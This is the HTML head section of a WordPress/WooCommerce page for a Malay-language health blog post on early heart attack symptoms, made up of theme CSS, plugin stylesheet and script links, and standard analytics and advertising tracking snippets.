ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight:600;}.woocommerce-page.rel-up-columns-4 ul.products{grid-template-columns:repeat(4,minmax(0,1fr));}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce .quantity .ast-vertical-icon{color:#ffffff;background-color:var(--ast-global-color-0);border:unset;font-size:15px;}.woocommerce input[type=number].qty.ast-no-internal-border{color:rgb(102,102,102);font-size:13px;}.ast-product-icon-previous svg{transform:rotate(90deg);}.ast-product-icon-next svg{transform:rotate(-90deg);}.ast-product-icon-previous .ast-icon.icon-arrow svg,.ast-product-icon-next .ast-icon.icon-arrow svg{margin-left:0;margin-bottom:1px;width:0.8em;}.ast-addon-cart-wrap .ast-icon{vertical-align:middle;}#ast-quick-view-close svg{height:12px;width:12px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev:before,#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next:before{content:"\203A";font-size:30px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav a{width:30px;height:30px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-prev{left:-10px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-next{right:-10px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev{transform:rotate(180deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next{transform:rotate(0deg);}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .qty{border:1px solid var(--ast-border-color);}.woocommerce .quantity .plus{border-left:none;}.woocommerce .quantity .minus{border-right:none;}.woocommerce .quantity .minus,.woocommerce .quantity .plus{font-size:18px;}.ast-builder-layout-element[data-section="section-hb-woo-cart"]{padding:0;margin-left:1em;margin-right:1em;margin:0;}.ast-builder-layout-element[data-section="section-hb-woo-cart"] .ast-addon-cart-wrap{display:inline-block;padding:0 .6em;}.ast-menu-cart-outline .ast-addon-cart-wrap{border-width:2px;background:transparent;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:var(--ast-global-color-0);}@media screen and ( min-width: 922px ) { .woocommerce div.product.ast-product-gallery-layout-vertical .onsale,.woocommerce div.product.ast-product-gallery-layout-vertical .ast-onsale-card {left: 12.5%;left: -webkit-calc(12.5% + 1.3em);left: calc(12.5% + 1.3em);} .woocommerce div.product.ast-product-gallery-with-no-image .onsale {top:-.5em;left: -.5em;} }@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs{width:calc(25% - 1em);}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs li{width:100%;}.woocommerce.ast-woo-two-step-checkout form #order_review,.woocommerce.ast-woo-two-step-checkout form #order_review_heading,.woocommerce-page.ast-woo-two-step-checkout form #order_review,.woocommerce-page.ast-woo-two-step-checkout form #order_review_heading,.woocommerce.ast-woo-two-step-checkout form #customer_details.col2-set,.woocommerce-page.ast-woo-two-step-checkout form #customer_details.col2-set{width:100%;}}@media (min-width:922px){.woocommerce div.product.ast-product-gallery-layout-vertical .flex-viewport{width:75%;float:right;}}@media (max-width:922px){.ast-product-navigation-wrapper{text-align:center;}}@media (min-width:921px){#ast-quick-view-content div.summary form.cart.stick{position:absolute;bottom:0;background:#fff;margin:0;padding:20px 30px 15px 0;width:calc(50% - 30px);}}@media (max-width:921px){#ast-quick-view-content div.summary form.cart.stick .button{padding:10px;}#ast-quick-view-modal .ast-content-main-wrapper{top:0;right:0;bottom:0;left:0;transform:none !important;width:100%;position:relative;overflow:hidden;padding:10%;height:100%;}#ast-quick-view-content div.summary,#ast-quick-view-content div.images{min-width:auto;}#ast-quick-view-modal.open .ast-content-main{transform:none !important;}.single-product.woocommerce-page.tablet-rel-up-columns-3 ul.products{grid-template-columns:repeat(3,minmax(0,1fr));}}@media (max-width:921px){.woocommerce div.product .related.products ul.products li.product,.woocommerce[class*="rel-up-columns-"] div.product .related.products ul.products li.product,.woocommerce-page div.product .related.products ul.products li.product,.woocommerce-page[class*="rel-up-columns-"] div.product .related.products ul.products li.product{margin-right:20px;clear:none;}}@media (min-width:545px){#ast-quick-view-content div.summary{overflow-y:auto;}}@media (max-width:544px){.woocommerce button.astra-shop-filter-button,.woocommerce-page button.astra-shop-filter-button{float:none;display:block;}#ast-quick-view-content{max-width:initial !important;max-height:initial !important;}#ast-quick-view-modal .ast-content-main-wrapper{height:auto;}#ast-quick-view-content div.images{width:100%;float:none;}#ast-quick-view-content div.summary{width:100%;float:left;margin:0;padding:15px;max-height:initial !important;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-3 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-5 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-right:0;}.single.single-product.woocommerce-page.mobile-rel-up-columns-2 ul.products{grid-template-columns:repeat(2,minmax(0,1fr));}.ast-header-break-point .ast-shop-toolbar-container{column-gap:20px;flex-direction:column;-js-display:flex;display:flex;justify-content:inherit;align-items:inherit;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap{margin-bottom:20px;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap > *:first-child{flex:1 1 auto;}.ast-header-break-point .ast-shop-toolbar-container > *:last-child{float:unset;}}.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-inner-spin-button,.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-outer-spin-button {-webkit-appearance: auto;}
</style>
<link rel='stylesheet' id='learndash-front-css' href='//neuroversiti.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.12.1' media='all' />
<style id='learndash-front-inline-css'>

		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button,
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #81d742 !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #81d742 !important;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #81d742 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #81d742 !important;
			opacity: 0.75;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #81d742 !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #81d742 !important;
			border-top-color: #81d742 !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #81d742;
			background-color: transparent !important;
			color: #81d742;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionSolved,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionSolved {
			background-color: #81d742 !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Answer {
			background-color: #81d742 !important;
		}

		
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://neuroversiti.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://neuroversiti.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://neuroversiti.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-64085-css' href='https://neuroversiti.com/wp-content/uploads/elementor/css/post-64085.css?ver=1763001747' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://neuroversiti.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://neuroversiti.com/wp-content/uploads/elementor/css/global.css?ver=1763001747' media='all' />
<link rel='stylesheet' id='elementor-post-189214-css' href='https://neuroversiti.com/wp-content/uploads/elementor/css/post-189214.css?ver=1763001747' media='all' />
<link rel='stylesheet' id='elementor-post-189202-css' href='https://neuroversiti.com/wp-content/uploads/elementor/css/post-189202.css?ver=1763001747' media='all' />
<link rel='stylesheet' id='elementor-post-189207-css' href='https://neuroversiti.com/wp-content/uploads/elementor/css/post-189207.css?ver=1763001747' media='all' />
<link rel='stylesheet' id='pmw-public-elementor-fix-css' href='https://neuroversiti.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/css/public/elementor-fix.css?ver=1.34.0' media='all' />
<link rel='stylesheet' id='cuw_template-css' href='https://neuroversiti.com/wp-content/plugins/checkout-upsell-woocommerce/assets/css/template.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='cuw_frontend-css' href='https://neuroversiti.com/wp-content/plugins/checkout-upsell-woocommerce/assets/css/frontend.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='fkcart-style-css' href='https://neuroversiti.com/wp-content/plugins/cart-for-woocommerce/assets/css/style.min.css?ver=1.7.1' media='all' />
<style id='fkcart-style-inline-css'>

		:root {
			--fkcart-primary-bg-color: #0170b9;
			--fkcart-primary-font-color: #ffffff;
			--fkcart-primary-text-color: #24272d;
			--fkcart-secondary-text-color: #24272dbe;
			--fkcart-accent-color: #0170b9;
			--fkcart-border-color: #eaeaec;
			--fkcart-error-color: #B00C0C;
			--fkcart-error-bg-color: #FFF0F0;
			--fkcart-reward-color: #f1b51e;
			--fkcart-bg-color: #ffffff;
			--fkcart-slider-desktop-width: 420px;
			--fkcart-slider-mobile-width: 100%;
			--fkcart-animation-duration: 0.4s;
			--fkcart-panel-color:#E6F1F7;
			--fkcart-color-black: #000000;
			--fkcart-success-color: #5BA238;
			--fkcart-success-bg-color: #EFF6EB;
			--fkcart-toggle-bg-color: #ffffff;
			--fkcart-toggle-icon-color: #353030;
			--fkcart-toggle-count-bg-color: #cf2e2e;
			--fkcart-toggle-count-font-color: #ffffff;
			--fkcart-progressbar-active-color: #0170b9;
			--fkcart-toggle-border-radius: 50%;
			--fkcart-toggle-size: 36;
			--fkcart-border-radius: 3px; 
			--fkcart-menu-icon-size: 35px;
			--fkcart-menu-text-size: 16px;
		}
</style>
<link rel='stylesheet' id='astra-child-theme-css-css' href='https://neuroversiti.com/wp-content/themes/astra-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://neuroversiti.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.2.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://neuroversiti.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://neuroversiti.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://neuroversiti.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://neuroversiti.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://stats.wp.com/w.js?ver=202604" id="woo-tracks-js"></script>
<script id="wfco-utm-tracking-js-extra">
var wffnUtm = {"utc_offset":"480","site_url":"https:\/\/neuroversiti.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/wp-marketing-automations/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.57" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<!--[if IE]>
<script src="https://neuroversiti.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.6" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://neuroversiti.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://neuroversiti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="mashsb-js-extra">
var mashsb = {"shares":"59","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/neuroversiti.com\/gejala-awal-serangan-jantung\/","title":"Kenali+10+Tanda+Gejala+Awal+Serangan+Jantung","image":"https:\/\/neuroversiti.com\/wp-content\/uploads\/2023\/04\/heart-failure.jpg","desc":"Sesak nafas, sakit dada, berpeluh & kebas anggota badan.Antara gejala awal serangan jantung.Kortisol tinggi sebabkan salur darah menyempit.Berlaku peningkatan penggunaan oksigen. Risiko tinggi ketulan darah beku terbentuk.Awal pagi & waktu terakhir tidur ialah waktu paling \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"ac25855601","postid":"205426","servertime":"1768854014","ajaxurl":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9" id="mashsb-js"></script>
<script src="https://neuroversiti.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://neuroversiti.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://neuroversiti.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="tve_frontend-js-extra">
var tve_frontend_options = {"ajaxurl":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":[],"is_single":"1","social_fb_app_id":"","dash_url":"https:\/\/neuroversiti.com\/wp-content\/plugins\/thrive-visual-editor\/thrive-dashboard","queried_object":{"ID":205426,"post_author":"4128"},"query_vars":{"page":"","name":"gejala-awal-serangan-jantung"},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address.","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct.","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/neuroversiti.com\/wp-json\/tcb\/v1\/posts","video_reporting":"https:\/\/neuroversiti.com\/wp-json\/tcb\/v1\/video-reporting"},"nonce":"9589d9cc39","allow_video_src":"","google_client_id":null,"google_api_key":null,"facebook_app_id":null,"lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"user_profile_nonce":"2c9b493d2c","ip":"18.118.208.74","current_user":[],"post_id":"205426","post_title":"Kenali 10 Tanda Gejala Awal Serangan Jantung","post_type":"post","post_url":"https:\/\/neuroversiti.com\/gejala-awal-serangan-jantung\/","is_lp":"","woo_rest_routes":{"shop":"https:\/\/neuroversiti.com\/wp-json\/tcb\/v1\/woo\/render_shop","product_categories":"https:\/\/neuroversiti.com\/wp-json\/tcb\/v1\/woo\/render_product_categories","product_variations":"https:\/\/neuroversiti.com\/wp-json\/tcb\/v1\/woo\/variations"},"conditional_display":{"is_tooltip_dismissed":false}};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=3.30" id="tve_frontend-js"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/neuroversiti.com\/?wc-ajax=","nonces":{"public":"706ba85eea","apply_coupon":"8aa26d8a45"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"}};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1.4.9" id="wt-smart-coupon-for-woo-js"></script>
<script id="mashbar-js-extra">
var mashbar = {"scroll_distance":"100","mobile_only":"","mobile":"1"};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/mashshare-sharebar/assets/js/mashbar.min.js?ver=1.4.9" id="mashbar-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","root":"https:\/\/neuroversiti.com\/wp-json\/","nonce_wp_rest":"9589d9cc39","nonce_ajax":"82d6aa0747"};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.34.0" id="wpm-js"></script>
<script id="cuw_template-js-extra">
var cuw_template = {"data":{"woocommerce":{"price":{"format":"%1$s%2$s","symbol":"RM","decimals":2,"decimal_separator":".","thousand_separator":","}}},"i18n":{"add_to_cart":{"text":"Add to cart","items":"items","number_to_text":{"1":"one","2":"both","3":"all three","4":"all four","5":"all five"}},"free":"Free"},"is_rtl":""};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/checkout-upsell-woocommerce/assets/js/template.js?ver=1.4.2" id="cuw_template-js"></script>
<script id="cuw_frontend-js-extra">
var cuw_frontend = {"ajax_url":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","ajax_nonce":"8c91d06e42","is_cart":"","is_checkout":"","has_cart_block":"","has_checkout_block":"","dynamic_offer_display_enabled":""};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/checkout-upsell-woocommerce/assets/js/frontend.js?ver=1.4.2" id="cuw_frontend-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-112403716-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["neuroversiti.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-112403716-1", {"anonymize_ip":true});
gtag("config", "G-P8WVXVQED8");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script id="wffn-tracking-js-extra">
var wffnTracking = {"pixel":{"id":"","settings":{"page_view":""},"data":[],"conversion_api":false,"fb_advanced":[]},"ga":{"id":"318737890","settings":{"page_view":"1"},"data":[]},"gad":{"id":"","settings":{"page_view":""},"data":[]},"tiktok":{"id":"C43A69K787TERR0VPUNG","settings":{"page_view":""},"data":[],"advanced":[]},"pint":{"id":"","settings":{"page_view":""},"data":[]},"snapchat":{"id":"","settings":{"page_view":"","user_email":""},"data":[]},"ajax_endpoint":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","pending_events":[],"should_render":"1","is_delay":"0"};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/funnel-builder/assets/live/js/tracks.min.js?ver=3.10.2" id="wffn-tracking-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://neuroversiti.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://neuroversiti.com/wp-json/wp/v2/posts/205426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neuroversiti.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://neuroversiti.com/?p=205426' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neuroversiti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneuroversiti.com%2Fgejala-awal-serangan-jantung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neuroversiti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneuroversiti.com%2Fgejala-awal-serangan-jantung%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(255, 255, 255);--tcb-color-0-h:0;--tcb-color-0-s:0%;--tcb-color-0-l:100%;--tcb-color-0-a:1;--tcb-color-1:rgb(255, 255, 255);--tcb-color-1-h:0;--tcb-color-1-s:0%;--tcb-color-1-l:100%;--tcb-color-1-a:1;--tcb-color-2:rgb(229, 157, 157);--tcb-color-2-h:0;--tcb-color-2-s:58%;--tcb-color-2-l:75%;--tcb-color-2-a:1;--tcb-color-3:rgb(53, 12, 61);--tcb-color-3-h:290;--tcb-color-3-s:67%;--tcb-color-3-l:14%;--tcb-color-3-a:1;--tcb-color-4:rgb(238, 28, 144);--tcb-color-4-h:326;--tcb-color-4-s:86%;--tcb-color-4-l:52%;--tcb-color-4-a:1;--tcb-color-5:rgb(245, 207, 43);--tcb-color-5-h:48;--tcb-color-5-s:90%;--tcb-color-5-l:56%;--tcb-color-5-a:1;--tcb-color-6:rgb(120, 12, 12);--tcb-color-6-h:0;--tcb-color-6-s:81%;--tcb-color-6-l:25%;--tcb-color-6-a:1;--tcb-color-7:rgb(234, 145, 11);--tcb-color-7-h:36;--tcb-color-7-s:91%;--tcb-color-7-l:48%;--tcb-color-7-a:1;--tcb-color-8:rgb(127, 11, 186);--tcb-color-8-h:279;--tcb-color-8-s:88%;--tcb-color-8-l:38%;--tcb-color-8-a:1;--tcb-color-9:rgb(166, 217, 31);--tcb-color-9-h:76;--tcb-color-9-s:75%;--tcb-color-9-l:48%;--tcb-color-9-a:1;--tcb-color-10:rgb(228, 47, 206);--tcb-color-10-h:307;--tcb-color-10-s:77%;--tcb-color-10-l:53%;--tcb-color-10-a:1;--tcb-color-11:rgb(229, 157, 157);--tcb-color-11-h:0;--tcb-color-11-s:58%;--tcb-color-11-l:75%;--tcb-color-11-a:1;--tcb-color-12:rgb(246, 21, 178);--tcb-color-12-h:318;--tcb-color-12-s:92%;--tcb-color-12-l:52%;--tcb-color-12-a:1;--tcb-color-13:rgb(103, 101, 101);--tcb-color-13-h:0;--tcb-color-13-s:0%;--tcb-color-13-l:40%;--tcb-color-13-a:1;--tcb-background-author-image:url(https://secure.gravatar.com/avatar/a7944b33a2e01006bdb0780ffd73d994?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://neuroversiti.com/wp-content/uploads/2023/04/heart-failure.jpg);}</style><script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"is_atome_enabled":true,"country":"my","language":"en","api_environment":"production","price_divider":"yes","price_divider_applied_on":"all","sku_permission":"yes","max_spend":"0","min_spend":"10","cancel_timeout":"720","debug_mode":"yes","version":"6.5.6","platform":"WOOCOMMERCE","enable_send_errors":"no"};</script><script id="atome-price-divider-js" src="https://gateway.apaylater.com/plugins/price_divider/main.js" defer></script><link rel="pingback" href="https://neuroversiti.com/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.3; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {}
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"orderDeduplication":true,"position":1,"viewItemListTrigger":{"testMode":false,"backgroundColor":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"version":{"number":"1.34.0","pro":false,"eligibleForUpdates":false,"distro":"fms"},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversionIds":{"AW-711972371":"-ZWGCNf-ws8BEJOsv9MC"},"dynamic_remarketing":{"status":false,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_label":"","phone_conversion_number":""}}},"shop":{"list_name":"Blog Post | Kenali 10 Tanda Gejala Awal Serangan Jantung","list_id":"blog_post_kenali-10-tanda-gejala-awal-serangan-jantung","page_type":"blog_post","currency":"MYR","cookie_consent_mgmt":{"explicit_consent":false},"selectors":{"addToCart":[],"beginCheckout":[]}},"general":{"variationsOutput":false,"userLoggedIn":false,"scrollTrackingThresholds":[],"pageId":205426,"excludeDomains":[],"server2server":{"active":false,"ipExcludeList":[]}}})

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<meta name="facebook-domain-verification" content="brkybvq9tt7g80v0k3s5gm3h9p150m" />


	<script>
		!function (w, d, t) {
		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		
		  ttq.load('C43A69K787TERR0VPUNG');
		  ttq.page();
		}(window, document, 'ttq');
	</script>


<!-- Hotjar Tracking Code for https://asgalleria.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1212402,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
			<meta name="theme-color" content="#000000">
			<link rel="modulepreload" href="https://neuroversiti.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js" /><link rel="modulepreload" href="https://neuroversiti.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js" /><style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://neuroversiti.com/wp-content/uploads/2023/01/Neuroversiti-Logo-NewLook-32x32.png" sizes="32x32" />
<link rel="icon" href="https://neuroversiti.com/wp-content/uploads/2023/01/Neuroversiti-Logo-NewLook.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neuroversiti.com/wp-content/uploads/2023/01/Neuroversiti-Logo-NewLook.png" />
<meta name="msapplication-TileImage" content="https://neuroversiti.com/wp-content/uploads/2023/01/Neuroversiti-Logo-NewLook.png" />
